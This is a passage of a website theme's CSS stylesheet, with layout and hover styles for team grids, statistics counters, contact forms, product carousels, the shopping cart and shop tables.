.item-team:hover .hvr-float-shadow,
.item-team:focus .hvr-float-shadow,
.item-team:active .hvr-float-shadow {
  transform: translateY(-15px);
}
.hvr-float-shadow {
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition: all 0.6s ease 0s;
}
.hvr-float-shadow::before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 1px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 70%);
  transition: all 0.6s ease 0s;
}
.item-team:hover .hvr-float-shadow::before,
.item-team:focus .hvr-float-shadow::before,
.item-team:active .hvr-float-shadow::before {
  opacity: .6;
  height: 7px;
  transform: translateY(10px);
}
.prev-team {
  position: absolute;
  top: 36.45%;
  transform: translateY(-50%);
  left: -50px;
}
.next-team {
  position: absolute;
  top: 36.45%;
  transform: translateY(-50%);
  right: -50px;
}
.prev-team,
.next-team {
  font-size: 40px;
  color: #ebcd1e;
  opacity: 0;
  transition: all 0.6s ease 0s;
  display: block;
}
.prev-team:hover,
.next-team:hover {
  opacity: 1;
  color: #ebcd1e;
}
.ourteam-warp {
  position: relative;
}
.ourteam-warp:hover .prev-team {
  left: -45px;
  opacity: .7;
}
.ourteam-warp:hover .next-team {
  right: -45px;
  opacity: .7;
}
.ourteam-3-col {
  margin-bottom: 38px;
  margin-top: 20px;
  display: inline-block;
  width: 100%;
}
/* Our Team Grid */
.ourteamGrid-warp {
  display: inline-block;
  margin-top: 20px;
}
.ourteamGrid-warp .team-grid-item {
  width: 33.33%;
  display: inline-block;
  float: left;
  position: relative;
  cursor: pointer;
  overflow: hidden;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.9);
  padding: 16px 20px;
  transition: all 0.6s ease 0s;
  transform: translateY(-80px);
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay h5 {
  margin: 0;
  font-family: 'Montserrat', sans-serif;
  color: #ccc;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay p {
  margin: 0;
  color: #808080;
  margin-top: 5px;
}
.ourteamGrid-warp .team-grid-item .grid-team-overlay p.description-member {
  margin-top: 25px;
}
.ourteamGrid-warp .team-grid-item .social-member {
  display: block;
  width: 100%;
  position: relative;
  margin-top: 15px;
}
.ourteamGrid-warp .team-grid-item .social-member a {
  margin: 0 10px;
  display: inline-block;
  color: #222;
  transition: all 0.6s ease 0s;
  width: 25px;
  height: 25px;
  position: relative;
}
.ourteamGrid-warp .team-grid-item .social-member a:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: -5px;
  height: 1px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  transition: all 0.6s ease 0s;
}
.ourteamGrid-warp .team-grid-item .social-member a:hover {
  transform: translateY(-5px);
}
.ourteamGrid-warp .team-grid-item .social-member a:hover::before {
  opacity: .9;
  height: 3px;
  transform: translateY(5px);
}
.ourteamGrid-warp .team-grid-item:hover .member-info {
  opacity: 0;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay {
  opacity: 1;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay {
  top: 0%;
  transform: none;
  background: rgba(235, 205, 30, 0.95);
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay h5 {
  color: #333;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p {
  color: #555;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p.member-job {
  color: #666;
}
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay p.description-member {
  margin-top: 15px;
}
/* Block Img Full Width What we do Home 3 */
.block-img-full-width {
  width: 100%;
}
.block-img-full-width .block-img-left .img-block {
  margin-right: 35px;
  width: calc(50% - 35px);
}
.block-img-full-width img {
  width: 100%;
}
.block-img-full-width .block-img-left .text-box {
  margin-left: 35px;
  width: calc(50% - 35px);
  padding-left: 0;
  padding-top: 6.5%;
}
.block-img-full-width .block-img-left .text-box h4 {
  margin-bottom: 13px;
}
.block-img-full-width .block-img-right .img-block {
  margin-left: 35px;
  width: calc(50% - 35px);
}
.block-img-full-width img {
  width: 100%;
}
.block-img-full-width .block-img-right .text-box {
  margin-right: 35px;
  width: calc(50% - 35px);
  padding-left: 0;
  padding-top: 6.5%;
}
.block-img-full-width .block-img-right .text-box h4 {
  margin-bottom: 13px;
}
.img-block {
  position: relative;
  z-index: 1;
}
.block-img-left,
.block-img-right {
  width: 100%;
}
.view-more {
  color: #333;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  margin-top: 24px;
  display: block;
  transition: all 0.6s ease 0s;
}
.view-more:hover {
  color: #ebcd1e;
}
/* Sub Header */
.sub-header {
  background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
  transform-style: preserve-3d;
}
.sub-header .sub-header-content {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
}
.sub-header .sub-header-content h2 {
  margin-top: 0;
  font-weight: 300;
}
.sub-header .sub-header-content .breadcrumb-arc {
  padding: 0;
  margin: 0;
  margin-top: 25px;
  background: none;
  box-shadow: none;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #ccc;
}
.sub-header .sub-header-content .breadcrumb-arc a {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #ebcd1e;
  transition: all 0.6s ease 0s;
}
.sub-header .sub-header-content .breadcrumb-arc a:hover {
  color: #c5aa11;
}
.sub-header .sub-header-content .breadcrumb-arc > .active {
  color: #ccc;
}
.fake-position {
  margin-top: 78px;
}
/* Sub Header Style */
.sub-header-1 {
  height: 335px;
}
/* Sub Header Protfolio Grid 1 */
/* Welcome Section */
.welcome-section h1 {
  font-size: 48px;
  color: #333;
  font-weight: bold;
}
.welcome-section h4 {
  color: #999;
  font-weight: bold;
}
.welcome-section .ot-btn {
  margin-top: 24px;
}
/* Our Process */
.process-container {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.thumb-process-slide {
  max-width: 685px;
  margin: 0 auto;
}
.process-item {
  margin: 40px 20px;
  width: 130px;
  height: 130px;
  border: 3px solid rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  color: #ebcd1e;
  font-size: 18px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  padding-top: 28px;
  transition: all 0.6s ease 0s;
  cursor: pointer;
}
.process-item:hover {
  color: #333;
  border-color: #ebcd1e;
  background: #ebcd1e;
}
.owl-item.synced .process-item {
  color: #333;
  border-color: #ebcd1e;
  background: #ebcd1e;
}
/* Our Process 2 Home 4 */
.process-2-container .process-2-item span.order {
  width: 40px;
  height: 40px;
  background: #ebcd1e;
  color: #333;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  font-weight: bold;
  margin-right: 5px;
  letter-spacing: 2px;
  margin-bottom: 10px;
}
.process-2-container .process-2-item h4 {
  display: inline-block;
}
.process-2-container .process-2-item p {
  margin-bottom: 0;
}
/* Box Icon How this would help you */
.left-icon-container {
  margin-top: 25px;
  display: inline-block;
  width: 100%;
}
.left-icon-item {
  margin-bottom: 50px;
}
.left-icon-item i {
  font-size: 24px;
  border: 1px solid #ccc;
  color: #333;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  border-radius: 3px;
}
.left-icon-item h4 {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 13px;
}
.left-icon-item .media-body {
  padding-left: 20px;
  padding-right: 30px;
}
/* Our Statistics */
.section-dark-ourStatistics {
  text-align: center;
}
.section-dark-ourStatistics .ourStatis-warp {
  display: inline-block;
  width: 100%;
  margin-top: 30px;
}
.section-dark-ourStatistics .ourStatis-item {
  display: inline-block;
  float: left;
  width: 25%;
}
.section-dark-ourStatistics .ourStatis-item .circle-statis {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
  margin-bottom: 40px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.section-dark-ourStatistics .ourStatis-item .circle-statis img {
  width: 200px;
  transform: translateX(0px);
  transition: all 0.6s ease 0s;
  max-width: 200px;
}
.section-dark-ourStatistics .ourStatis-item:hover img {
  transform: translateX(-40px);
}
.section-dark-ourStatistics .ourStatis-item h6 {
  color: #999;
  margin-bottom: 26px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 2px;
}
.section-dark-ourStatistics .ourStatis-item .counter {
  font-size: 35px;
  color: #fff;
}
.section-dark-ourStatistics .ourStatis-item-2 {
  margin: 0 auto;
  width: 25%;
  display: inline-block;
  float: left;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis {
  text-align: center;
  width: 220px;
  height: 220px;
  background: #ebcd1e;
  color: #333;
  border-radius: 50%;
  padding-top: 45px;
  margin-top: 16px;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis span.lnr {
  font-size: 50px;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis h6 {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
}
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis span.counter {
  font-size: 30px;
  font-weight: bold;
}
/* We're Hrer to help */
.block-contact {
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.block-contact .item-block-contact {
  background: #f5f5f5;
  padding: 35px 50px;
}
.block-contact .item-block-contact span {
  font-size: 36px;
  color: #333;
  padding-bottom: 22px;
  display: block;
}
.block-contact .item-block-contact p {
  font-family: 'Montserrat', sans-serif;
  color: #555;
  font-weight: 500;
}
/* Form Concat inline */
.form-contact {
  margin-top: 70px;
}
.form-contact h3 {
  font-weight: 300;
  color: #333b47;
  margin-bottom: 40px;
}
.form-contact input.form-control {
  width: 100%;
  height: 50px;
  line-height: 50px;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  box-shadow: none;
}
.form-contact input.form-control:focus {
  border: 1px solid #ebcd1e;
}
.form-contact .form-textarea {
  width: 100%;
  margin-top: 20px;
}
.form-contact textarea.form-control {
  width: 100%;
  line-height: 50px;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  box-shadow: none;
  resize: vertical;
}
.form-contact textarea.form-control:focus {
  border: 1px solid #ebcd1e;
}
.form-contact .btn-submit {
  transition: all 0.6s ease 0s;
  border: 0;
  outline: none;
  box-shadow: none;
  margin: 0 auto;
  margin-top: 30px;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  letter-spacing: 2px;
}
.form-contact .btn-submit:hover {
  background: #333;
  color: #fff;
}
/* Services home 4 Services Fix Postion */
.services-fix {
  margin-top: -167px;
  left: 0;
}
.services-fix .img-block {
  border: 20px solid #fff;
  background: #fff;
  border-radius: 0;
}
.service-item {
  margin-bottom: 70px;
}
/* Services Detail */
.sidebar-services {
  width: 290px;
  display: inline-block;
}
.main-services {
  width: calc(100% - 290px);
  display: inline-block;
}
.main-services img {
  margin-bottom: 20px;
}
.sidebar-left {
  padding-right: 25px;
  float: left;
}
.sidebar-right {
  padding-left: 25px;
  float: right;
}
.main-services-right {
  padding-left: 25px;
  float: right;
}
.main-services-left {
  padding-right: 25px;
  float: left;
}
.sidebar-left ul.sidebar-style-2 li {
  border-right: 4px solid transparent;
}
.sidebar-right ul.sidebar-style-2 li {
  border-left: 4px solid transparent;
}
ul.sidebar-style-2 {
  display: block;
  width: 100%;
}
ul.sidebar-style-2 li {
  display: block;
  width: 100%;
  background: #f2f2f2;
  transition: all 0.1s;
  margin-bottom: 5px;
}
ul.sidebar-style-2 li a {
  color: #555555;
  font-size: 16px;
  display: block;
  width: 100%;
  line-height: 60px;
  padding: 0 15px;
  transition: all 0.1s;
}
.sidebar-left ul.sidebar-style-2 li:hover {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left ul.sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-right ul.sidebar-style-2 li:hover {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right ul.sidebar-style-2 li:hover a {
  color: #ebcd1e;
}
.sidebar-left ul.sidebar-style-2 li.active {
  border-right: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-left ul.sidebar-style-2 li.active a {
  color: #ebcd1e;
}
.sidebar-right ul.sidebar-style-2 li.active {
  border-left: 4px solid #ebcd1e;
  background: #333333;
}
.sidebar-right ul.sidebar-style-2 li.active a {
  color: #ebcd1e;
}
.box-question-sidebar {
  display: block;
  width: 100%;
  padding: 40px;
  font-size: 18px;
  color: #333;
  line-height: 30px;
  border: 1px solid #e5e5e5;
  margin-top: 45px;
}
.box-question-sidebar .ot-btn {
  margin-top: 10px;
  margin-bottom: 0;
}
.slide-services {
  position: relative;
  display: inline-block;
  width: 100%;
}
.slide-services .prev-detail-services,
.slide-services .next-detail-services {
  top: 40%;
}
.slide-services .prev-detail-services {
  left: 15px;
}
.slide-services .next-detail-services {
  right: 15px;
}
.slide-services:hover .prev-detail-services {
  opacity: 1;
}
.slide-services:hover .next-detail-services {
  opacity: 1;
}
.slide-services .prev-detail-services,
.slide-services .next-detail-services {
  font-size: 30px;
  color: #ebcd1e;
  opacity: 0.7;
  transition: all 0.6s ease 0s;
  background: transparent;
  z-index: 999;
  line-height: 30px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.slide-services .prev-detail-services:hover,
.slide-services .next-detail-services:hover {
  opacity: 1;
}
.owl-detail-services img {
  width: 100%;
}
.thumb-service-slide {
  width: calc(100% + 20px);
  margin-left: -10px;
}
.thumb-service-slide .item img {
  width: 100%;
  display: block;
  padding: 10px;
  border-radius: 15px;
  overflow: hidden;
}
.content-text-services {
  width: 100%;
  display: block;
}
.content-text-services h3 {
  font-weight: 400;
}
/* About Home 4 Counter Up */
.about-us-info {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
.about-us-info .about-info-item {
  width: 100%;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
  padding: 20px 50px;
}
.about-us-info .about-info-item span {
  color: #333;
  font-size: 60px;
  font-weight: bold;
}
.about-us-info .about-info-item h5 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  margin-top: 32px;
  margin-bottom: 15px;
}
.testimonial-2-col-about .owl-controls {
  display: none!important;
}
/* Home 6 Layout */
.template-border header {
  padding: 60px 60px 0 60px;
}
.template-border .content-box {
  background: #fff;
  max-width: 1170px;
  margin: 0 auto;
}
.template-border .container {
  max-width: 100%;
}
.template-border section {
  padding: 60px;
}
.template-border footer {
  border-radius: 0 0 5px 5px;
}
.form-search-home-6 .btn-search-home-6 {
  width: 30px;
  border: 0;
  outline: none;
  box-shadow: none;
  background: none;
  float: left;
  font-size: 20px;
  transition: all 0.6s ease 0s;
  line-height: 35px;
}
.form-search-home-6 .btn-search-home-6:hover {
  color: #ebcd1e;
}
.form-search-home-6 .form-group {
  width: 100%;
}
.form-search-home-6 .form-group .input-group {
  width: 100%;
}
.form-search-home-6 .form-group .input-group input.form-control {
  display: inline-block;
  float: right;
  width: calc(100% - 45px);
  border: 0;
  outline: none;
  box-shadow: none;
  padding: 0;
  height: 35px;
}
.demo-products-tab {
  margin-top: 32px;
  display: inline-block;
  width: 100%;
}
.tab-content {
  margin-top: 10px;
}
.nav-tabs-arc-product {
  text-align: center;
  border-bottom: 0;
}
.nav-tabs-arc-product > li {
  float: none;
  display: inline-block;
  margin: 0 14px;
}
.nav-tabs-arc-product > li > a {
  border: 0;
  box-shadow: none;
  border-radius: 0;
  padding: 5px 10px;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  letter-spacing: 1px;
  color: #555;
}
.nav-tabs-arc-product > li.active > a,
.nav-tabs-arc-product > li.active > a:hover,
.nav-tabs-arc-product > li.active > a:focus {
  background: #ebcd1e;
  color: #222;
  padding: 5px 10px;
  border: 0;
}
.products-warp {
  display: block;
  position: relative;
}
.products-warp .new-product {
  display: block;
  position: absolute;
  width: 52px;
  height: 20px;
  background: #87be87;
  color: #333;
  text-transform: uppercase;
  top: 10px;
  right: 14px;
  line-height: 20px;
  text-align: center;
  font-size: 10px;
  font-family: 'Montserrat', sans-serif;
  border-radius: 3px;
}
.products-warp .sale-product {
  display: block;
  position: absolute;
  width: 52px;
  height: 20px;
  background: #df7154;
  color: #333;
  text-transform: uppercase;
  top: 40px;
  right: 14px;
  line-height: 20px;
  text-align: center;
  font-size: 10px;
  font-family: 'Montserrat', sans-serif;
  border-radius: 3px;
}
.product-info {
  width: 100%;
  text-align: center;
}
.product-info h3 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.6s ease 0s;
}
.product-info h3:hover {
  color: #ebcd1e;
}
div.product-info .price {
  color: #222222;
}
.product-info .price span.old-price {
  color: #666;
  text-decoration: line-through;
  margin-right: 7px;
}
.price {
  color: #222222;
}
.price span.old-price {
  color: #666;
  text-decoration: line-through;
  margin-right: 7px;
}
.product-item {
  margin: 0 auto;
  display: block;
  margin-bottom: 45px;
}
.product-item img {
  margin: 0 auto;
}
.owl-feature-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-feature-warp .prev-feature,
.owl-feature-warp .next-feature {
  top: 40%;
}
.owl-feature-warp:hover .prev-feature {
  left: -25px;
  opacity: .7;
}
.owl-feature-warp:hover .next-feature {
  right: -25px;
  opacity: .7;
}
.owl-feature-warp .prev-feature,
.owl-feature-warp .next-feature {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-feature-warp .prev-feature:hover,
.owl-feature-warp .next-feature:hover {
  opacity: 1;
  color: #222;
}
.owl-onsale-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-onsale-warp .prev-onsale,
.owl-onsale-warp .next-onsale {
  top: 40%;
}
.owl-onsale-warp:hover .prev-onsale {
  left: -25px;
  opacity: .7;
}
.owl-onsale-warp:hover .next-onsale {
  right: -25px;
  opacity: .7;
}
.owl-onsale-warp .prev-onsale,
.owl-onsale-warp .next-onsale {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-onsale-warp .prev-onsale:hover,
.owl-onsale-warp .next-onsale:hover {
  opacity: 1;
  color: #222;
}
.owl-best-sale-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-best-sale-warp .prev-best-sale,
.owl-best-sale-warp .next-best-sale {
  top: 40%;
}
.owl-best-sale-warp:hover .prev-best-sale {
  left: -25px;
  opacity: .7;
}
.owl-best-sale-warp:hover .next-best-sale {
  right: -25px;
  opacity: .7;
}
.owl-best-sale-warp .prev-best-sale,
.owl-best-sale-warp .next-best-sale {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-best-sale-warp .prev-best-sale:hover,
.owl-best-sale-warp .next-best-sale:hover {
  opacity: 1;
  color: #222;
}
.owl-relate-warp {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-top: 40px;
}
.owl-relate-warp .prev-relate,
.owl-relate-warp .next-relate {
  top: 40%;
}
.owl-relate-warp:hover .prev-relate {
  left: -25px;
  opacity: .7;
}
.owl-relate-warp:hover .next-relate {
  right: -25px;
  opacity: .7;
}
.owl-relate-warp .prev-relate,
.owl-relate-warp .next-relate {
  font-size: 30px;
  color: #888;
  opacity: 0;
  transition: all 0.6s ease 0s;
  background: rgba(0, 0, 0, 0.1);
  z-index: 999;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 0;
  padding: 0;
}
.owl-relate-warp .prev-relate:hover,
.owl-relate-warp .next-relate:hover {
  opacity: 1;
  color: #222;
}
/* Promotion Product Parrallax */
.bg-promotion-product {
  background-repeat: repeat;
}
.promotion-product-warp {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
}
.promotion-product-warp .promotion-product-item {
  width: calc(50% - 20px);
  margin: 0 10px;
  background: #fff;
  display: inline-block;
  float: left;
}
.promotion-product-item {
  border: 1px solid #e5e5e5;
  padding: 3px;
}
.promotion-product-item .promotion-product-item-inner {
  display: inline-block;
  border: 1px solid #d9d9d9;
  width: 100%;
  text-align: center;
}
.promotion-product-item .promotion-product-item-inner h4 {
  letter-spacing: 2px;
  color: #222;
  padding-top: 5px;
}
.promotion-product-item .promotion-product-item-inner p {
  font-size: 10px;
  color: #999;
  letter-spacing: 2px;
}
/* Shop Category */
.header-shop-banner {
  width: 100%;
  height: 266px;
  background-position: center center;
  -webkit-background-size: cover;
  background-size: cover;
}
/* Order By */
.arc-sorting {
  float: left;
  display: inline-block;
  width: 100%;
  font-size: 13px;
  text-transform: uppercase;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 10px;
}
.arc-sorting div.fancy-select {
  color: #666;
}
.arc-sorting div.fancy-select div.trigger {
  padding: 0;
  background: none;
  border: 0!important;
  outline: none!important;
  box-shadow: none!important;
  min-width: 120px;
  width: auto!important;
  letter-spacing: 1px;
  float: right;
  padding-right: 15px;
}
.arc-sorting div.fancy-select div.trigger:hover,
.arc-sorting div.fancy-select div.trigger:hover,
.arc-sorting div.fancy-select div.trigger:active {
  outline: none!important;
  border: none!important;
  box-shadow: none!important;
}
.arc-sorting div.fancy-select div.trigger::after {
  top: 10px;
  right: 0px;
}
.arc-sorting div.fancy-select ul.options {
  right: 0;
  border: 0;
  background: #333;
  border-radius: 0;
  max-height: none;
  min-height: 250px;
  width: auto;
  min-width: 215px;
}
.arc-sorting div.fancy-select ul.options li {
  color: #fff;
  letter-spacing: 1px;
}
.arc-sorting div.fancy-select ul.options li.selected {
  color: #222;
  background: #ebcd1e;
  letter-spacing: 1px;
}
.arc-sorting div.fancy-select ul.options li:hover {
  color: #333;
  background: #ebcd1e;
}
.arc-sorting div.fancy-select ul.options.open {
  top: 35px;
}
.arc-sorting select.orderby:focus {
  border: none;
  outline: none;
  box-shadow: none;
}
div.products {
  margin-top: 40px;
}
/* Single Product */
.product-detail-image img {
  max-width: 100%;
}
.single-product-detail h3 {
  font-size: 15px;
  font-family: 'Montserrat', sans-serif;
}
.single-product-detail .divider-line {
  margin: 25px 0;
  margin-bottom: 15px;
}
.single-product-detail .social-share {
  margin-top: 35px;
  padding-bottom: 80px;
}
.product-data .color-choose {
  margin-top: 20px;
}
.product-data .color-choose a {
  display: inline-block;
  margin-right: 5px;
}
.product-data .size-choose {
  margin-top: 20px;
}
.product-data .size-choose a {
  display: inline-block;
  margin-right: 5px;
  background: #f2f2f2;
  color: #333;
  text-align: center;
  width: 32px;
  height: 32px;
  line-height: 32px;
  transition: all 0.6s ease 0s;
}
.product-data .size-choose a:hover {
  background: #757575;
  color: #fff;
}
.product-data .size-choose a.active {
  background: #757575;
  color: #fff;
}
.product-data span.text-cap {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #333;
  margin-bottom: 5px;
  display: inline-block;
  width: 100%;
}
.product-data input {
  background-color: #f2f2f2;
  color: #666666;
  font-size: 15px;
  border: none;
  height: 40px;
  line-height: 40px;
  width: 80px;
  font-weight: bold;
  margin-right: 15px;
  padding: 0 10px;
  display: inline-block;
}
.product-data .quantity-choose {
  margin-top: 35px;
}
.product-data .quantity-choose input,
.product-data .quantity-choose .ot-btn {
  display: inline-block;
}
.product-data .quantity-choose .ot-btn {
  vertical-align: top;
  margin-bottom: 0;
}
p.product-code {
  margin-top: 35px;
  display: inline-block;
  width: 100%;
}
p.product-code span {
  color: #666;
}
p.product-tag {
  color: #999999;
  display: inline-block;
  width: 100%;
}
p.product-tag span {
  color: #666;
}
p.product-tag a {
  display: inline-block;
  color: #999;
  transition: all 0.6s ease 0s;
}
p.product-tag a:hover {
  color: #333;
}
.breadcrumb-arc-2 {
  background: none;
  font-size: 13px;
  color: #999;
  border-top: 1px solid #ccc;
  border-radius: 0;
  padding: 10px 15px;
  padding-left: 0;
}
.breadcrumb-arc-2 a {
  color: #666666;
  font-size: 13px;
  transition: all 0.6s ease 0s;
}
.breadcrumb-arc-2 a:hover {
  color: #333;
}
/* Accrodion Shop Detail */
.accrodion-warp {
  display: inline-block;
  width: 100%;
  margin-top: 20px;
}
.accrodion-style-1 .panel {
  border-bottom: 1px solid #d9d9d9;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
}
.accrodion-style-1 .panel-group .panel {
  border-radius: 0;
  box-shadow: none;
}
.accrodion-style-1 .panel-heading {
  padding: 0;
  border-radius: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
.accrodion-style-1 .panel-title {
  font-size: 14px;
}
.accrodion-style-1 .panel-title > a {
  display: block;
  padding: 10px 0;
  padding-bottom: 15px;
  text-decoration: none;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #555;
}
.accrodion-style-1 .panel-title > a i {
  margin-right: 15px;
}
.accrodion-style-1 .more-less {
  float: left;
  color: #212121;
}
.shopping-cart .table > tbody > tr > td {
  padding: 20px 12px;
  vertical-align: middle;
}
table tr.cart_item td.product-thumbnail img {
  max-width: 80px;
  border: 1px solid #e6e6e6;
}
.product-remove a.remove {
  display: block;
  font-size: 13px;
  text-align: center;
  text-decoration: none;
  transition: all 0.6s ease 0s;
  color: #6e6e6e!important;
}
.product-remove a.remove:hover {
  color: red;
}
td {
  vertical-align: middle!important;
}
table.shop_table th {
  font-weight: normal;
  padding: 9px 12px;
  border-width: 0 0px 3px 0;
}
table.shop_table .product-name a {
  color: #333;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.6s ease 0s;
}
table.shop_table .product-name a:hover {
  color: #c5aa11;
}
table.shop_table .product-name span {
  display: block;
  width: 100%;
  color: #6e6e6e;
}
.product-quantity input {
  background-color: #f2f2f2;
  color: #666666;
  font-size: 15px;
  border: none;
  padding: 10px 10px;
  width: 80px;
  font-weight: normal;
}
.coupon input[type="text"] {
  width: 200px;
  margin-right: 25px;
}
.coupon .input-text,
.shipping-calculator-form .input-text,
.shipping-calculator-form select {
  height: 39px;
  line-height: 40px;
  padding-left: 15px;
  padding-right: 5px;
  background: #f2f2f2;
  border: 0;
  outline: none;
  color: #333;
  width: 100%;
  box-sizing: border-box;
  border-radius: 3px;
  font-size: 13px;
}
.btn-coupon {
  margin: 0;
  outline: none;
  border: none;
  background: transparent;
  border: 2px solid #e6e6e6;
  transition: all 0.6s ease 0s;
}
.btn-coupon:hover {
  border-color: #ebcd1e;
}
.cart-collaterals {
  padding: 40px;
  border: 1px solid #e5e5e5;
}
.cart_totals table.shop_table th {
  padding-left: 0px;
}
.shipping-calculator-form p {
  margin: 12px 0 12px 0;
}
tr.order-total {
  height: 80px;
}
.cart_totals table.shop_table tbody tr.cart-subtotal td,
.cart_totals table.shop_table tbody tr.cart-subtotal th {
  padding: 20px 12px;
  border-width: 0 0px 1px 0;
  border-style: dashed;
  border-color: #e5e5e5;
}
.cart_totals table.shop_table tbody tr.shipping td,
.cart_totals table.shop_table tbody tr.shipping th {
  padding: 20px 12px;
  border-width: 0 0px 1px 0;
  border-style: dashed;
  border-color: #e5e5e5;
  vertical-align: top;
}
.shop_table_responsive {
  width: 100%;
  min-width: 250px;
}
table.shop_table > tbody > tr > td.product-thumbnail {
  text-align: center;
}
table.shop_table > tbody > tr > td {
  padding: 10px 0;
}
table.shop_table {
  border: 1px solid #e5e5e5;
}
table.shop_table > thead {
  background: #555555;
  color: #aaaaaa;
  border: 1px solid #555555;
}
table.shop_table > tbody > tr:nth-child(1) > td {
  border-top: 0;
}
table.shop_table > thead > tr > th {
  border-bottom: 0;
}
table.shop_table {
  margin-bottom: 0;
}
.shopping-cart-warp .actions {
  display: inline-block;
  margin: 15px 0;
  width: 100%;
}
.btn-update-coupon {
  float: right;
}
table.shop-proceed {
  border: 0;
}
.cart_totals h4 {
  letter-spacing: 2px;
}
tr.shipping > td {
  vertical-align: top;
}
select.country_to_state {
  color: #888;
}
select.country_to_state:focus {
  color: #333;
}
form.woocommerce-shipping-calculator {
  margin-top: 25px;
}
tr.cart-subtotal .amount {
  font-size: 16px;
  color: #555;
}
tr.order-total .amount {
  font-size: 18px;
  color: #555;
}
th.product-remove,
th.product-subtotal,
th.product-price {
  min-width: 100px;
}
th.product-name {
  min-width: 185px;
}
/* About */
.about-intro h2 {
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 30px;
}
.about-intro .about-intro-img {
  width: 50%;
  padding-right: 25px;
  display: inline-block;
  float: left;
}
.about-intro .about-intro-text {
  width: 50%;
  padding-left: 25px;
  display: inline-block;
